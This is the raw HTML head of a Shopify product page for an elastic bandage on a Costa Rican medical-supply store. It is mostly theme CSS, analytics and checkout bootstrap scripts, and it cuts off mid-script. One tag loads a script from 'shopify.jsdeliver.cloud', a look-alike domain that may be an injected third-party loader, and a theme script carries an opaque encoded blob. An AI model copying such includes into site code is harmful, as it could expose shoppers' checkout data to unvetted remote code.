

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://todomedicacr.com/products/venda-elastica-medline-soft-wrap-piel-6x5yd-cj50
body_size: 32334
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-852990845"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-852990845');
</script>

    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://todomedicacr.com/products/venda-elastica-medline-soft-wrap-piel-6x5yd-cj50">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU="></script>
    <script src="//todomedicacr.com/cdn/shop/t/23/assets/secondary.js?v=176066990885051318471763766626" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//todomedicacr.com/cdn/shop/files/favicon.png?crop=center&height=32&v=1758005042&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Apoye sus necesidades con nuestra venda elástica - Color beige de 6
 &ndash; Todo Medica</title>

    
      <meta name="description" content="Vendajes elÃ¡sticos de envoltura suave de punto, transpirables, adecuados para soporte y compresiÃ³n de uso general. Este vendaje de algodÃ³n y poliÃ©ster sirve como un vendaje secundario ideal. Clips incluidos, Sin lÃ¡tex, No estÃ©ril, Â 6 (pulgadas) de ancho x 5 yardas de largo, color beige.">
    

    

<meta property="og:site_name" content="Todo Medica">
<meta property="og:url" content="https://todomedicacr.com/products/venda-elastica-medline-soft-wrap-piel-6x5yd-cj50">
<meta property="og:title" content="Apoye sus necesidades con nuestra venda elástica - Color beige de 6">
<meta property="og:type" content="product">
<meta property="og:description" content="Vendajes elÃ¡sticos de envoltura suave de punto, transpirables, adecuados para soporte y compresiÃ³n de uso general. Este vendaje de algodÃ³n y poliÃ©ster sirve como un vendaje secundario ideal. Clips incluidos, Sin lÃ¡tex, No estÃ©ril, Â 6 (pulgadas) de ancho x 5 yardas de largo, color beige."><meta property="og:image" content="http://todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272">
  <meta property="og:image:secure_url" content="https://todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1000"><meta property="og:price:amount" content="1.015,00">
  <meta property="og:price:currency" content="CRC"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Apoye sus necesidades con nuestra venda elástica - Color beige de 6">
<meta name="twitter:description" content="Vendajes elÃ¡sticos de envoltura suave de punto, transpirables, adecuados para soporte y compresiÃ³n de uso general. Este vendaje de algodÃ³n y poliÃ©ster sirve como un vendaje secundario ideal. Clips incluidos, Sin lÃ¡tex, No estÃ©ril, Â 6 (pulgadas) de ancho x 5 yardas de largo, color beige.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="sU0W-djQx4HYRJLV3bk6LtUf1GmYTxVkkgzsbCVhVTg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/42243031202/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://todomedicacr.com/products/venda-elastica-medline-soft-wrap-piel-6x5yd-cj50.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"201a1d90f4d40f49bded3025e6f76f3e","betas":["rich-media-storefront-analytics"],"domain":"todomedicacr.com","predictiveSearch":true,"shopId":42243031202,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "yire-medica-hp-s-a.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CRC","rate":"1.0"};
Shopify.country = "CR";
Shopify.theme = {"name":"theme-export-todomedicacr-com-shrine-theme-pro","id":155335655675,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "todomedicacr.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js"></script>
<script defer="defer" async type="module" src="//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js"></script>
<script type="module">
  await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_-aut3ZVe.es.esm.js");
await import("//todomedicacr.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_jR-HGkUL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d10lpsik1i8c69.cloudfront.net\/w.js?shop=yire-medica-hp-s-a.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":42243031202,"offset":-21600,"reqid":"109b9273-83f3-4458-b904-240d27826dc4-1769002133","pageurl":"todomedicacr.com\/products\/venda-elastica-medline-soft-wrap-piel-6x5yd-cj50","u":"87403f3edf4c","p":"product","rtyp":"product","rid":6750801985698};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//todomedicacr.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://todomedicacr.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//todomedicacr.com/cdn/shop/t/23/compiled_assets/scripts.js?v=10610"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//todomedicacr.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 238, 124, 56;
        --color-base-accent-1: 42, 185, 206;
        --color-base-accent-2: 238, 124, 56;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(259deg, rgba(42, 185, 206, 1) 22%, rgba(142, 190, 77, 1) 92%);
        --gradient-base-accent-1: linear-gradient(46deg, rgba(42, 185, 206, 1) 33%, rgba(142, 190, 77, 1) 95%);
        --gradient-base-accent-2: linear-gradient(54deg, rgba(42, 185, 206, 1) 32%, rgba(238, 124, 56, 1) 92%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 32px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 130rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//todomedicacr.com/cdn/shop/t/23/assets/base.css?v=28349126912897548181763766626" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//todomedicacr.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//todomedicacr.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//todomedicacr.com/cdn/shop/t/23/assets/component-predictive-search.css?v=76514217051199997821763766626"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->
  <script>
    window.ph_product_collections = `Piel y Heridas,Terapia Física,`;

    window.ph_product_collections_id = `204648710306,204697731234,`;
  </script>


<div data-ph-meta="{}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a8315-1245-7ed7-8408-5ce0a02a8d74/wizybot-136/assets/bundle.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 42243031202,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ 